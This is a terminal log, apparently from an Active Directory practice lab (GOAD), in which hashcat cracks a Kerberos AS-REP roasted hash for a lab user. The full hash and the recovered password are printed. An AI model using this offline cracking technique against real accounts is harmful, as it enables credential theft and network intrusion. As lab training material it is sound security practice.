 Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 2 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$brandon.stark@NORTH.SEVENKINGDOMS.LOCAL:a1caac81f21b64f3db73ef55bbf2e765$6ba3e38a1543ab2c6ceb619d070d807f9905a1159b8afa7a03d9ba066e8585a1a502a55dc
71ab59dd238d067a11e50ea5afe92296b850464d719afaa52591bf7522e056dd3f2ed4cf2b73ca6586e64e492499813b96e64a974a6349c64b3c2f2c9aa551255772b6fabab2d8f691f54513fd3e0dab
c2976ed3d12c8550f9877d16263de9d6aa6c730b1b2ae8c48c1598e707561c53dc188b911a4b355f6550cd477de31a68cff6f853c7eec3c3769cb9ceca8afe27a719dd9fead:iseedeadpeople
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$brandon.stark@NORTH.SEVENKINGDOMS.LOC...d9fead
Time.Started.....: Tue Jan 21 16:36:05 2025 (1 sec)
Time.Estimated...: Tue Jan 21 16:36:06 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1706.0 kH/s (1.06ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 57344/14344385 (0.40%)
Rejected.........: 0/57344 (0.00%)
Restore.Point....: 53248/14344385 (0.37%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: soydivina -> YELLOW1
Hardware.Mon.#1..: Util: 16%
Started: Tue Jan 21 16:35:59 2025
Stopped: Tue Jan 21 16:36:07 2025
(root㉿kali)-[~/GOAD-Light]
#